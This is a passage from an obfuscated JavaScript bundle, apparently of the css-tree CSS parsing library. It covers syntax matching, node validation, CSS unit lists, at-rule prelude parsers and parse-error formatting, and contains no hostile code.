Error(HP(0xae8)+(HP(0x3db)===D0[HP(0x4a6)]?'<'+D0[HP(0xc80)]+'>':'<\x27'+D0[HP(0xc80)]+'\x27>'));if(!0x1!==DQ&&null!==Dj&&HP(0x3db)===D0[HP(0x4a6)]&&(HP(0x1d8)===D0[HP(0xc80)]&&Dj[HP(0x4a6)]===z['Vy']||HP(0x2b0)===D0[HP(0xc80)]&&'0'===Dj[HP(0x98f)])){null===DQ&&(DQ=D4(D0,Dx)),D0=W['$n'];break;}D9={'syntax':D0[HP(0xca2)],'opts':D0[HP(0xca2)][HP(0x528)]||null!==D9&&D9[HP(0x528)]||null,'prev':D9},DW={'type':C,'syntax':D0[HP(0xca2)],'token':DW[HP(0xa66)],'prev':DW},D0=Da[HP(0xb5b)]||Da[HP(0x9c2)];break;}case HP(0x68b):{const DO=D0[HP(0xc80)];if(null!==Dj){let Dk=Dj[HP(0x98f)];if(-0x1!==Dk[HP(0xe1f)]('\x5c')&&(Dk=Dk[HP(0x819)](/\\[09].*$/,'')),X(Dk,DO)){D7(),D0=W['E_'];break;}}D0=W['$n'];break;}case HP(0xbf2):case HP(0x428):if(null!==Dj&&X(Dj[HP(0x98f)],D0[HP(0xc80)])){D7(),D0=W['E_'];break;}D0=W['$n'];break;case HP(0xdde):if(null!==Dj&&Dj[HP(0x98f)]===D0[HP(0x98f)]){D7(),D0=W['E_'];break;}D0=W['$n'];break;case HP(0x8f2):null!==Dj&&Dj[HP(0x4a6)]===z['A9']?v(DW[HP(0xa66)])?D0=W['$n']:(D7(),D0=R(Dj)?W['$n']:W['E_']):D0=v(DW[HP(0xa66)])||R(Dj)?W['E_']:W['$n'];break;case HP(0x588):let Dz='',Dn=DU;for(;Dn<J[HP(0x2b0)]&&Dz[HP(0x2b0)]<D0[HP(0x98f)][HP(0x2b0)];Dn++)Dz+=J[Dn][HP(0x98f)];if(X(Dz,D0[HP(0x98f)])){for(;DU<Dn;)D7();D0=W['E_'];}else D0=W['$n'];break;default:throw new Error(HP(0xda4)+D0[HP(0x4a6)]);}switch(P+=DM,Dt){case null:console[HP(0xad7)](HP(0x945)+q+HP(0x1e9)),Dt=B,DW=null;break;case k:for(;null!==D9;)D8();break;default:DW=null;}return{'tokens':J,'reason':Dt,'iterations':DM,'match':DW,'longestMatch':DG};}(E,F,Z||{});if(null===S[HX(0x9c2)])return S;let K=S[HX(0x9c2)],Y=S[HX(0x9c2)]={'syntax':F[HX(0xca2)]||null,'match':[]};const V=[Y];for(K=function(T){const Hv=HX;let J=null,N=null,D0=T;for(;null!==D0;)N=D0[Hv(0xeb6)],D0[Hv(0xeb6)]=J,J=D0,D0=N;return J;}(K)[HX(0xeb6)];null!==K;){switch(K[HX(0x4a6)]){case C:Y[HX(0x9c2)][HX(0x21a)](Y={'syntax':K[HX(0xca2)],'match':[]}),V[HX(0x21a)](Y);break;case O:V[HX(0xc5d)](),Y=V[V[HX(0x2b0)]-0x1];break;default:Y[HX(0x9c2)][HX(0x21a)]({'syntax':K[HX(0xca2)]||null,'token':K[HX(0xa66)][HX(0x98f)],'node':K[HX(0xa66)][HX(0xdd9)]});}K=K[HX(0xeb6)];}return S;}},0x2507:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>H});var W=G(0x11ac);const z={'decorator'(L){const I=[];let p=null;return{...L,'node'(y){const HR=a2x,C=p;p=y,L[HR(0xdd9)][HR(0x2a6)](this,y),p=C;},'emit'(y,C,a){const Hf=a2x;I[Hf(0x21a)]({'type':C,'value':y,'node':a?null:p});},'result':()=>I};}};function H(L,I){const Hw=a2x;return Hw(0x9f8)==typeof L?function(p){const Hb=Hw,y=[];return(0x0,W['qw'])(p,(C,a,O)=>y[Hb(0x21a)]({'type':C,'value':p[Hb(0x22c)](a,O),'node':null})),y;}(L):I[Hw(0xe3c)](L,z);}},0x193f:(j,U,G)=>{'use strict';G['d'](U,{'V':()=>L});var W=G(0x1aa);function z(I){const Hd=a2x;return Hd(0xdd9)in I?I[Hd(0xdd9)]:z(I[Hd(0x9c2)][0x0]);}function H(I){const HE=a2x;return HE(0xdd9)in I?I[HE(0xdd9)]:H(I[HE(0x9c2)][I[HE(0x9c2)][HE(0x2b0)]-0x1]);}function L(I,p,y,C,O){const Hu=a2x,k=[];return null!==y[Hu(0x565)]&&function A(B){const HF=Hu;if(null!==B[HF(0xca2)]&&B[HF(0xca2)][HF(0x4a6)]===C&&B[HF(0xca2)][HF(0xc80)]===O){const q=z(B),P=H(B);I[HF(0xca2)][HF(0x663)](p,function(X,v,R){const HZ=HF;if(X===q){const f=new W['B']();do{if(f[HZ(0x12b)](v[HZ(0x21d)]),v[HZ(0x21d)]===P)break;v=v[HZ(0xaa3)];}while(null!==v);k[HZ(0x21a)]({'parent':R,'nodes':f});}});}Array[HF(0x4b1)](B[HF(0x9c2)])&&B[HF(0x9c2)][HF(0xa42)](A);}(y[Hu(0x565)]),k;}},0x2342:(j,U,G)=>{'use strict';const HS=a2x;G['d'](U,{'y':()=>C});var W=G(0x1aa);const {hasOwnProperty:z}=Object[HS(0x67c)];function H(O){const Hm=HS;return Hm(0x23f)==typeof O&&isFinite(O)&&Math[Hm(0x485)](O)===O&&O>=0x0;}function L(O){const HK=HS;return Boolean(O)&&H(O[HK(0x856)])&&H(O[HK(0xece)])&&H(O[HK(0x21e)]);}function I(O,k){return function(A,B){const HY=a2x;if(!A||A[HY(0x874)]!==Object)return B(A,HY(0xb01));for(let q in A){let P=!0x0;if(!0x1!==z[HY(0x2a6)](A,q)){if(HY(0x4a6)===q)A[HY(0x4a6)]!==O&&B(A,HY(0x5ab)+A[HY(0x4a6)]+HY(0xdb3)+O+'`');else{if(HY(0x1dc)===q){if(null===A[HY(0x1dc)])continue;if(A[HY(0x1dc)]&&A[HY(0x1dc)][HY(0x874)]===Object){if(HY(0x9f8)!=typeof A[HY(0x1dc)][HY(0xdfa)])q+=HY(0x3d2);else{if(L(A[HY(0x1dc)][HY(0xe72)])){if(L(A[HY(0x1dc)][HY(0x7c4)]))continue;q+=HY(0x56e);}else q+=HY(0x2c9);}}P=!0x1;}else{if(k[HY(0x54d)](q)){P=!0x1;for(let X=0x0;!P&&X<k[q][HY(0x2b0)];X++){const v=k[q][X];switch(v){case String:P=HY(0x9f8)==typeof A[q];break;case Boolean:P=HY(0x9e9)==typeof A[q];break;case null:P=null===A[q];break;default:HY(0x9f8)==typeof v?P=A[q]&&A[q][HY(0x4a6)]===v:Array[HY(0x4b1)](v)&&(P=A[q]instanceof W['B']);}}}else B(A,HY(0xcb7)+q+HY(0x58b)+O+HY(0xcd9));}}P||B(A,HY(0xb3b)+O+'.'+q+'`');}}for(const R in k)z[HY(0x2a6)](k,R)&&!0x1===z[HY(0x2a6)](A,R)&&B(A,HY(0xafe)+O+'.'+R+HY(0x982));};}function p(O,k){const HV=HS,A=[];for(let B=0x0;B<O[HV(0x2b0)];B++){const q=O[B];if(q===String||q===Boolean)A[HV(0x21a)](q[HV(0xc80)][HV(0x36a)]());else{if(null===q)A[HV(0x21a)](HV(0x914));else{if(HV(0x9f8)==typeof q)A[HV(0x21a)](q);else{if(!Array[HV(0x4b1)](q))throw new Error(HV(0xe57)+q+HV(0x4e7)+k+HV(0x71e));A[HV(0x21a)](HV(0x754)+(p(q,k)||HV(0xf0))+'>');}}}}return A[HV(0x939)](HV(0xa1f));}function y(O,k){const Hl=HS,A=k[Hl(0x702)],B={'type':String,'loc':!0x0},q={'type':'\x22'+O+'\x22'};for(const P in A){if(!0x1===z[Hl(0x2a6)](A,P))continue;const X=B[P]=Array[Hl(0x4b1)](A[P])?A[P][Hl(0x22c)]():[A[P]];q[P]=p(X,O+'.'+P);}return{'docs':q,'check':I(O,B)};}function C(O){const HT=HS,k={};if(O[HT(0xdd9)]){for(const A in O[HT(0xdd9)])if(z[HT(0x2a6)](O[HT(0xdd9)],A)){const B=O[HT(0xdd9)][A];if(!B[HT(0x702)])throw new Error(HT(0xd81)+A+HT(0x95));k[A]=y(A,B);}}return k;}},0x11e:(j,U,G)=>{'use strict';function W(p){const Hc=a2x;function y(O){const Hr=a2x;return null!==O&&(Hr(0x3db)===O[Hr(0x4a6)]||Hr(0xce1)===O[Hr(0x4a6)]||Hr(0x68b)===O[Hr(0x4a6)]);}let C=null;return null!==this[Hc(0x565)]&&function O(k){const Hi=Hc;if(Array[Hi(0x4b1)](k[Hi(0x9c2)])){for(let A=0x0;A<k[Hi(0x9c2)][Hi(0x2b0)];A++)if(O(k[Hi(0x9c2)][A]))return y(k[Hi(0xca2)])&&C[Hi(0x7a)](k[Hi(0xca2)]),!0x0;}else{if(k[Hi(0xdd9)]===p)return C=y(k[Hi(0xca2)])?[k[Hi(0xca2)]]:[],!0x0;}return!0x1;}(this[Hc(0x565)]),C;}function z(p,y){const He=a2x;return I(this,p,C=>He(0x3db)===C[He(0x4a6)]&&C[He(0xc80)]===y);}function H(p,y){const HJ=a2x;return I(this,p,C=>HJ(0xce1)===C[HJ(0x4a6)]&&C[HJ(0xc80)]===y);}function L(p){const Hh=a2x;return I(this,p,y=>Hh(0x68b)===y[Hh(0x4a6)]);}function I(p,y,C){const Hs=a2x,O=W[Hs(0x2a6)](p,y);return null!==O&&O[Hs(0x76e)](C);}G['r'](U),G['d'](U,{'getTrace':()=>W,'isKeyword':()=>L,'isProperty':()=>H,'isType':()=>z});},0xec0:(j,U,G)=>{'use strict';const Hg=a2x;G['r'](U),G['d'](U,{'angle':()=>z,'decibel':()=>y,'flex':()=>p,'frequency':()=>L,'length':()=>W,'resolution':()=>I,'semitones':()=>C,'time':()=>H});const W=['cm','mm','q','in','pt','pc','px','em',Hg(0xc49),'ex',Hg(0x3ee),Hg(0x72c),Hg(0xd7b),'ch',Hg(0xac0),'ic',Hg(0xe5b),'lh',Hg(0x96b),'vw',Hg(0x7ca),Hg(0x9e2),Hg(0x3fa),'vh',Hg(0xc09),Hg(0xade),Hg(0xe79),'vi',Hg(0x74f),Hg(0x650),Hg(0x113),'vb',Hg(0xb70),Hg(0xa65),Hg(0xd02),Hg(0x309),Hg(0x750),Hg(0x8cb),Hg(0x7fa),Hg(0x70e),Hg(0x9e0),Hg(0xb84),Hg(0xa45),Hg(0x3a8),Hg(0x144),Hg(0x331),Hg(0xe67),Hg(0xb2a),Hg(0x3d7)],z=[Hg(0x3d6),Hg(0x80b),Hg(0x622),Hg(0x1aa)],H=['s','ms'],L=['hz',Hg(0xb12)],I=[Hg(0x3b1),Hg(0xc01),Hg(0x553),'x'],p=['fr'],y=['db'],C=['st'];},0x23a3:(j,U,G)=>{'use strict';const HN=a2x;G['d'](U,{'u':()=>p});var W=G(0x192b);const z=0x64,H=0x3c,L=HN(0xeff);function I({source:y,line:C,column:O,baseLine:k,baseColumn:A},B){const L1=HN;function q(w,b){const L0=a2x;return P[L0(0x22c)](w,b)[L0(0x4ef)]((E,F)=>String(w+F+0x1)[L0(0xd45)](R)+'\x20|'+E)[L0(0x939)]('\x0a');}const P=('\x0a'[L1(0x34e)](Math[L1(0xa00)](k-0x1,0x0))+'\x20'[L1(0x34e)](Math[L1(0xa00)](A-0x1,0x0))+y)[L1(0xcaf)](/\r\n?|\n|\f/),X=Math[L1(0xa00)](0x1,C-B)-0x1,v=Math[L1(0x948)](C+B,P[L1(0x2b0)]+0x1),R=Math[L1(0xa00)](0x4,String(v)[L1(0x2b0)])+0x1;let f=0x0;(O+=(L[L1(0x2b0)]-0x1)*(P[C-0x1][L1(0x8ca)](0x0,O-0x1)[L1(0x9c2)](/\t/g)||[])[L1(0x2b0)])>z&&(f=O-H+0x3,O=H-0x2);for(let w=X;w<=v;w++)w>=0x0&&w<P[L1(0x2b0)]&&(P[w]=P[w][L1(0x819)](/\t/g,L),P[w]=(f>0x0&&P[w][L1(0x2b0)]>f?'…':'')+P[w][L1(0x8ca)](f,z-0x2)+(P[w][L1(0x2b0)]>f+z-0x1?'…':''));return[q(X,C),new Array(O+R+0x2)[L1(0x939)]('-')+'^',q(C,v)][L1(0xb16)](Boolean)[L1(0x939)]('\x0a')[L1(0x819)](/^(\s+\d+\s+\|\n)+/,'')[L1(0x819)](/\n(\s+\d+\s+\|)+$/,'');}function p(y,C,O,k,A,B=0x1,q=0x1){const L2=HN;return Object[L2(0xdbc)]((0x0,W['a'])(L2(0x909),y),{'source':C,'offset':O,'line':k,'column':A,'sourceFragment':P=>I({'source':C,'line':k,'column':A,'baseLine':B,'baseColumn':q},isNaN(P)?0x0:P),get 'formattedMessage'(){const L3=L2;return L3(0x162)+y+'\x0a'+I({'source':C,'line':k,'column':A,'baseLine':B,'baseColumn':q},0x2);}});}},0x1766:(j,U,G)=>{'use strict';G['d'](U,{'C':()=>P});var W=G(0x1aa),z=G(0x23a3),H=G(0x11ac),L=G(0x245f);const I=()=>{},y=0x21,C=0x23,O=0x3b,k=0x7b,A=0x0;function B(X){return function(){return this[X]();};}function q(X){const L4=a2x,v=Object[L4(0x742)](null);for(const R of Object[L4(0xc65)](X)){const f=X[R],w=f[L4(0xea5)]||f;w&&(v[R]=w);}return v;}function P(X){const L5=a2x;let v='',R=L5(0xa38),E=!0x1,F=I,Z=!0x1;const S=new H['A1'](),K=Object[L5(0xdbc)](new H['eV'](),function(Y){const L6=L5,V={'context':Object[L6(0x742)](null),'features':Object[L6(0xdbc)](Object[L6(0x742)](null),Y[L6(0x8d3)]),'scope':Object[L6(0xdbc)](Object[L6(0x742)](null),Y[L6(0x488)]),'atrule':q(Y[L6(0xac1)]),'pseudo':q(Y[L6(0x3d9)]),'node':q(Y[L6(0xdd9)])};for(const [T,J]of Object[L6(0xe92)](Y[L6(0x490)]))switch(typeof J){case L6(0x869):V[L6(0xb2)][T]=J;break;case L6(0x9f8):V[L6(0xb2)][T]=B(J);}return{'config':V,...V,...V[L6(0xdd9)]};}(X||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':L['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Y=>Y===k?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Y=>Y===k||Y===O?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Y=>Y===y||Y===O?0x1:0x0,'consumeUntilSemicolonIncluded':Y=>Y===O?0x2:0x0,'createList':()=>new W['B'](),'createSingleNodeList':Y=>new W['B']()[L5(0x12b)](Y),'getFirstListNode':Y=>Y&&Y[L5(0xa17)],'getLastListNode':Y=>Y&&Y[L5(0xaf1)],'parseWithFallback'(Y,V){const L7=L5,T=this[L7(0x44c)];try{return Y[L7(0x2a6)](this);}catch(J){if(Z)throw J;this[L7(0x438)](T-this[L7(0x44c)]);const N=V[L7(0x2a6)](this);return Z=!0x0,F(J,N),Z=!0x1,N;}},'lookupNonWSType'(Y){const L8=L5;let V;do{if(V=this[L8(0xa19)](Y++),V!==H['M$']&&V!==H['Mw'])return V;}while(V!==A);return A;},'charCodeAt':Y=>Y>=0x0&&Y<v[L5(0x2b0)]?v[L5(0xe62)](Y):0x0,'substring':(Y,V)=>v[L5(0xc5a)](Y,V),'substrToCursor'(Y){const L9=L5;return this[L9(0xdfa)][L9(0xc5a)](Y,this[L9(0xbe3)]);},'cmpChar':(Y,V)=>(0x0,H['Nb'])(v,Y,V),'cmpStr':(Y,V,T)=>(0x0,H['$C'])(v,Y,V,T),'consume'(Y){const LD=L5,V=this[LD(0xbe3)];return this[LD(0xbf9)](Y),this[LD(0xb46)](V);},'consumeFunctionName'(){const Lx=L5,Y=v[Lx(0xc5a)](this[Lx(0xbe3)],this[Lx(0xc84)]-0x1);return this[Lx(0xbf9)](H['zt']),Y;},'consumeNumber'(Y){const LQ=L5,V=v[LQ(0xc5a)](this[LQ(0xbe3)],(0x0,H['yQ'])(v,this[LQ(0xbe3)]));return this[LQ(0xbf9)](Y),V;},'eat'(Y){const LM=L5;if(this[LM(0x22d)]!==Y){const V=H['uX'][Y][LM(0x22c)](0x0,-0x6)[LM(0x819)](/-/g,'\x20')[LM(0x819)](/^./,N=>N[LM(0x1ab)]());let T=(/[[\](){}]/[LM(0xb6d)](V)?'\x22'+V+'\x22':V)+LM(0xa52),J=this[LM(0xbe3)];switch(Y){case H['Vy']:this[LM(0x22d)]===H['zt']||this[LM(0x22d)]===H['s0']?(J=this[LM(0xc84)]-0x1,T=LM(0x1ed)):T=LM(0x3f4);break;case H['Vw']:this[LM(0x6d1)](C)&&(this[LM(0xaa3)](),J++,T=LM(0xcdf));break;case H['Ne']:this[LM(0x22d)]===H['wN']&&(J=this[LM(0xc84)],T=LM(0x2be));}this[LM(0xcf4)](T,J);}this[LM(0xaa3)]();},'eatIdent'(Y){const Lt=L5;this[Lt(0x22d)]===H['Vy']&&!0x1!==this[Lt(0x225)](0x0,Y)||this[Lt(0xcf4)](Lt(0x901)+Y+Lt(0x4a0)),this[Lt(0xaa3)]();},'eatDelim'(Y){const Lj=L5;this[Lj(0x6d1)](Y)||this[Lj(0xcf4)](Lj(0x80f)+String[Lj(0x8f5)](Y)+Lj(0x4a0)),this[Lj(0xaa3)]();},'getLocation':(Y,V)=>E?S[L5(0xec7)](Y,V,R):null,'getLocationFromList'(Y){const LU=L5;if(E){const V=this[LU(0x511)](Y),T=this[LU(0x97b)](Y);return S[LU(0xec7)](null!==V?V[LU(0x1dc)][LU(0xe72)][LU(0x856)]-S[LU(0x5d7)]:this[LU(0xbe3)],null!==T?T[LU(0x1dc)][LU(0x7c4)][LU(0x856)]-S[LU(0x5d7)]:this[LU(0xbe3)],R);}return null;},'error'(Y,V){const LG=L5,T=void 0x0!==V&&V<v[LG(0x2b0)]?S[LG(0x132)](V):this[LG(0x31b)]?S[LG(0x132)]((0x0,H['Z4'])(v,v[LG(0x2b0)]-0x1)):S[LG(0x132)](this[LG(0xbe3)]);throw new z['u'](Y||LG(0x8b2),v,T[LG(0x856)],T[LG(0xece)],T[LG(0x21e)],S[LG(0x238)],S[LG(0x240)]);}});return Object[L5(0xdbc)](function(Y,V){const LW=L5;v=Y,V=V||{},K[LW(0xabf)](v,H['qw']),S[LW(0xabf)](v,V[LW(0x856)],V[LW(0xece)],V[LW(0x21e)]),R=V[LW(0x769)]||LW(0xa38),E=Boolean(V[LW(0x216)]),F=LW(0x869)==typeof V[LW(0x7ea)]?V[LW(0x7ea)]:I,Z=!0x1,K[LW(0xa8)]=!(LW(0xa8)in V)||Boolean(V[LW(0xa8)]),K[LW(0x8ee)]=!(LW(0x8ee)in V)||Boolean(V[LW(0x8ee)]),K[LW(0x14f)]=!(LW(0x14f)in V)||Boolean(V[LW(0x14f)]),K[LW(0x583)]=LW(0x583)in V&&Boolean(V[LW(0x583)]);const {context:T=LW(0x1fe),onComment:J}=V;if(T in K[LW(0xb2)]==0x0)throw new Error(LW(0xb90)+T+'`');LW(0x869)==typeof J&&K[LW(0xb37)]((D0,D1,D2)=>{const Lz=LW;if(D0===H['Mw']){const D3=K[Lz(0x132)](D1,D2),D4=(0x0,H['$C'])(v,D2-0x2,D2,'*/')?v[Lz(0x22c)](D1+0x2,D2-0x2):v[Lz(0x22c)](D1+0x2,D2);J(D4,D3);}});const N=K[LW(0xb2)][T][LW(0x2a6)](K,V);return K[LW(0x31b)]||K[LW(0xcf4)](),N;},{'SyntaxError':z['u'],'config':K[L5(0x51e)]});}},0x245f:(j,U,G)=>{'use strict';G['d'](U,{'s':()=>z});var W=G(0x11ac);function z(H){const Ln=a2x,L=this[Ln(0x3ef)]();let I=!0x1;const p={'recognizer':H};for(;!this[Ln(0x31b)];){switch(this[Ln(0x22d)]){case W['Mw']:this[Ln(0xaa3)]();continue;case W['M$']:I=!0x0,this[Ln(0xaa3)]();continue;}let y=H[Ln(0xeb5)][Ln(0x2a6)](this,p);if(void 0x0===y)break;I&&(H[Ln(0x749)]&&H[Ln(0x749)][Ln(0x2a6)](this,y,L,p),I=!0x1),L[Ln(0x21a)](y);}return I&&H[Ln(0x749)]&&H[Ln(0x749)][Ln(0x2a6)](this,null,L,p),L;}},0x1db5:(j,U,G)=>{'use strict';const LH=a2x;G['d'](U,{'A':()=>H});var W=G(0x11ac);const z=new Set([LH(0xe76),LH(0xd3a),LH(0x412),'or']),H={'parse':{'prelude'(){const LL=LH,L=this[LL(0x3ef)]();if(this[LL(0x22d)]===W['Vy']){const I=this[LL(0xc5a)](this[LL(0xbe3)],this[LL(0xc84)]);z[LL(0x846)](I[LL(0x36a)]())||L[LL(0x21a)](this[LL(0xdea)]());}return L[LL(0x21a)](this[LL(0x845)](LL(0x6c8))),L;},'block'(L=!0x1){const LI=LH;return this[LI(0x46e)](L);}}};},0x113f:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude':null,'block'(){const Lp=a2x;return this[Lp(0x46e)](!0x0);}}};},0x1109:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>L});var W=G(0x11ac);function z(I,p){const Ly=a2x;return this[Ly(0x2c8)](()=>{const LC=Ly;try{return I[LC(0x2a6)](this);}finally{this[LC(0xd0f)](),this[LC(0xcc6)](0x0)!==W['no']&&this[LC(0xcf4)]();}},p||(()=>this[Ly(0x1b6)](null,!0x0)));}const H={'layer'(){const La=a2x;this[La(0xd0f)]();const I=this[La(0x3ef)](),p=z[La(0x2a6)](this,this[La(0x875)]);return La(0x1b6)===p[La(0x4a6)]&&''===p[La(0x98f)]||I[La(0x21a)](p),I;},'supports'(){const LO=a2x;this[LO(0xd0f)]();const I=this[LO(0x3ef)](),p=z[LO(0x2a6)](this,this[LO(0xb55)],()=>z[LO(0x2a6)](this,()=>this[LO(0x845)](LO(0x72d))));return LO(0x1b6)===p[LO(0x4a6)]&&''===p[LO(0x98f)]||I[LO(0x21a)](p),I;}},L={'parse':{'prelude'(){const Lk=a2x,I=this[Lk(0x3ef)]();switch(this[Lk(0x22d)]){case W['Qf']:I[Lk(0x21a)](this[Lk(0x588)]());break;case W['s0']:case W['zt']:I[Lk(0x21a)](this[Lk(0xaf0)]());break;default:this[Lk(0xcf4)](Lk(0xdd7));}return this[Lk(0xd0f)](),this[Lk(0x22d)]===W['Vy']&&this[Lk(0x86)](this[Lk(0xbe3)],this[Lk(0xc84)],Lk(0x351))?I[Lk(0x21a)](this[Lk(0xdea)]()):this[Lk(0x22d)]===W['zt']&&this[Lk(0x86)](this[Lk(0xbe3)],this[Lk(0xc84)],Lk(0xc59))&&I[Lk(0x21a)](this[Lk(0x428)](null,H)),this[Lk(0xd0f)](),this[Lk(0x22d)]===W['zt']&&this[Lk(0x86)](this[Lk(0xbe3)],this[Lk(0xc84)],Lk(0x8fe))&&I[Lk(0x21a)](this[Lk(0x428)](null,H)),this[Lk(0xcc6)](0x0)!==W['Vy']&&this[Lk(0xcc6)](0x0)!==W['AJ']||I[Lk(0x21a)](this[Lk(0x9c8)]()),I;},'block':null}};},0x25fe:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>B});var W=G(0x1db5),z=G(0x113f),H=G(0x1109),L=G(0x131f),I=G(0x932),y=G(0xd86),C=G(0x1963),O=G(0x13ae),k=G(0x25cc),A=G(0x1450);const B={'container':W['A'],'font-face':z['A'],'import':H['A'],'layer':L['A'],'media':I['A'],'nest':y['A'],'page':C['A'],'scope':O['A'],'starting-style':k['A'],'supports':A['A']};},0x131f:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Lo=a2x;return this[Lo(0x985)](this[Lo(0xad6)]());},'block'(){const LA=a2x;return this[LA(0x46e)](!0x1);}}};},0x932:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const LB=a2x;return this[LB(0x985)](this[LB(0x9c8)]());},'block'(z=!0x1){const Lq=a2x;return this[Lq(0x46e)](z);}}};},0xd86:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const LP=a2x;return this[LP(0x985)](this[LP(0x853)]());},'block'(){const LX=a2x;return this[LX(0x46e)](!0x0);}}};},0x1963:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Lv=a2x;return this[Lv(0x985)](this[Lv(0x853)]());},'block'(){const LR=a2x;return this[LR(0x46e)](!0x0);}}};},0x13ae:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Lf=a2x;return this[Lf(0x985)](this[Lf(0x7b0)]());},'block'(z=!0x1){const Lw=a2x;return this[Lw(0x46e)](z);}}};},0x25cc:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude':null,'block'(z=!0x1){const Lb=a2x;return this[Lb(0x46e)](z);}}};},0x1450:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Ld=a2x;return this[Ld(0x985)](this[Ld(0x845)](Ld(0x72d)));},'block'(z=!0x1){const LE=a2x;return this[LE(0x46e)](z);}}};},0x1f49:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>L});var W=G(0x1304),z=G(0xd33),H=G(0x791);const L={'generic':!0x0,'cssWideKeywords':W['v'],...z['A'],'node':H};},0x58d:(j,U,G)=>{'use strict';function W(L,I){const Lu=a2x;return Lu(0x9f8)==typeof I&&/^\s*\|/[Lu(0xb6d)](I)?Lu(0x9f8)==typeof L?L+I:I[Lu(0x819)](/^\s*\|\s*/,''):I||null;}function z(L,I){const LF=a2x,p=Object[LF(0x742)](null);for(const [y,C]of Object[LF(0xe92)](L))if(C){p[y]={};for(const a of Object[LF(0xc65)](C))I[LF(0xaef)](a)&&(p[y][a]=C[a]);}return p;}function H(L,I){const LZ=a2x,p={...L};for(const [y,C]of Object[LZ(0xe92)](I))switch(y){case LZ(0x8f3):p[y]=Boolean(C);break;case LZ(0x8b0):p[y]=L[y]?[...L[y],...C]:C||[];break;case LZ(0x1c5):p[y]={...L[y]};for(const [O,k]of Object[LZ(0xe92)](C))p[y][O]=Array[LZ(0x4b1)](k)?k:[];break;case LZ(0x1a9):p[y]={...L[y]};for(const [A,B]of Object[LZ(0xe92)](C)){const q=p[y][A]||{},P=p[y][A]={'prelude':q[LZ(0xd60)]||null,'descriptors':{...q[LZ(0x6ab)]}};if(B){P[LZ(0xd60)]=B[LZ(0xd60)]?W(P[LZ(0xd60)],B[LZ(0xd60)]):P[LZ(0xd60)]||null;for(const [X,v]of Object[LZ(0xe92)](B[LZ(0x6ab)]||{}))P[LZ(0x6ab)][X]=v?W(P[LZ(0x6ab)][X],v):null;Object[LZ(0xc65)](P[LZ(0x6ab)])[LZ(0x2b0)]||(P[LZ(0x6ab)]=null);}}break;case LZ(0x201):case LZ(0x328):p[y]={...L[y]};for(const [R,f]of Object[LZ(0xe92)](C))p[y][R]=W(p[y][R],f);break;case LZ(0x488):case LZ(0x8d3):p[y]={...L[y]};for(const [w,b]of Object[LZ(0xe92)](C))p[y][w]={...p[y][w],...b};break;case LZ(0x490):p[y]={...L[y],...C};break;case LZ(0xac1):case LZ(0x3d9):p[y]={...L[y],...z(C,[LZ(0xea5)])};break;case LZ(0xdd9):p[y]={...L[y],...z(C,[LZ(0xc80),LZ(0x702),LZ(0xea5),LZ(0xe3c),LZ(0x19c)])};}return p;}G['d'](U,{'A':()=>H});},0x2320:(j,U,G)=>{'use strict';const LS=a2x;G['d'](U,{'A':()=>I});var W=G(0x80b),z=G(0x25fe),H=G(0x242f),L=G(0x6d7);const I={'parseContext':{'default':LS(0xb0c),'stylesheet':LS(0xb0c),'atrule':LS(0x341),'atrulePrelude'(p){const Lm=LS;return this[Lm(0x6b4)](p[Lm(0xac1)]?String(p[Lm(0xac1)]):null);},'mediaQueryList':LS(0x9c8),'mediaQuery':LS(0x3d5),'condition'(p){const LK=LS;return this[LK(0x845)](p[LK(0x78c)]);},'rule':LS(0x5b3),'selectorList':LS(0x853),'selector':LS(0xe03),'block'(){const LY=LS;return this[LY(0x46e)](!0x0);},'declarationList':LS(0xd87),'declaration':LS(0xb55),'value':LS(0xc3f)},'features':{'supports':{'selector'(){const LV=LS;return this[LV(0xe03)]();}},'container':{'style'(){const Ll=LS;return this[Ll(0xb55)]();}}},'scope':W,'atrule':z['A'],'pseudo':H['A'],'node':L};},0xe9:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'node':G(0x791)};},0x2162:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>O});var W=G(0x11ac),z=G(0x1766),H=G(0x772),L=G(0x2043),I=G(0x2495),p=G(0x1d09),y=G(0x58d);function C(k){const LT=a2x,A=(0x0,z['C'])(k),B=(0x0,I['j'])(k),q=(0x0,H['o'])(k),{fromPlainObject:P,toPlainObject:X}=(0x0,L['L'])(B),v={'lexer':null,'createLexer':R=>new p['J'](R,v,v[LT(0x5a3)][LT(0x702)]),'tokenize':W['qw'],'parse':A,'generate':q,'walk':B,'find':B[LT(0x8d0)],'findLast':B[LT(0x9f2)],'findAll':B[LT(0x273)],'fromPlainObject':P,'toPlainObject':X,'fork'(R){const Lr=LT,f=(0x0,y['A'])({},k);return C(Lr(0x869)==typeof R?R(f):(0x0,y['A'])(f,R));}};return v[LT(0x5a3)]=new p['J']({'generic':k[LT(0x8f3)],'cssWideKeywords':k[LT(0x8b0)],'units':k[LT(0x1c5)],'types':k[LT(0x201)],'atrules':k[LT(0x1a9)],'properties':k[LT(0x328)],'node':k[LT(0xdd9)]},v),v;}const O=k=>C((0x0,y['A'])({},k));},0x1dd3:(j,U,G)=>{'use strict';function W(){const Lc=a2x;return this[Lc(0x985)](this[Lc(0x1b6)](null,!0x1));}G['d'](U,{'A':()=>W});},0x20a0:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>z});var W=G(0x11ac);function z(){const 